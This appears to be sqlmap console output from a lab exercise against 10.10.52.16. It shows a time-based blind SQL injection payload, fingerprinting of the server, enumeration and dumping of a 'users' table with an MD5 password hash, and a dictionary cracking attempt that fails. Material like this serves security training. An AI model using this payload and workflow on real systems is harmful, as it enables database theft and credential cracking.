 Payload: username=kfzc' AND (SELECT 8821 FROM (SELECT(SLEEP(5)))
[14:42:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[14:42:28] [INFO] fetching columns for table 'users' in database 'users'
[14:42:28] [WARNING] time-based comparison requires larger statistical model, please wait...........................
... (done)
[14:42:38] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:43:19] [INFO] adjusting time delay to 2 seconds due to good response times
3
[14:43:20] [INFO] retrieved: id
[14:43:39] [INFO] retrieved: username
[14:45:15] [INFO] retrieved: password
[14:46:28] [INFO] fetching entries for table 'users' in database 'users'
[14:46:28] [INFO] fetching number of entries for table 'users' in database 'users'
[14:46:28] [INFO] retrieved: 1
[14:46:33] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..................
............ (done)
1
[14:47:03] [INFO] retrieved: 5b0c2e1b4fe1410e47f26feff7f4fc4c
[14:53:22] [INFO] retrieved: comte
[14:54:24] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:54:24] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:54:24] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:54:24] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:54:24] [INFO] starting 2 processes
[14:54:36] [WARNING] no clear password(s) found
Database: users
Table: users
[1 entry]
| id | password | username |
| 1 | 5b0c2e1b4fe1410e47f26feff7f4fc4c | comte |
[14:54:36] [INFO] table 'users.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.52.16/dump/users/users.csv'
[14:54:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.52.16'
[*] ending @ 14:54:36 /2025-07-12/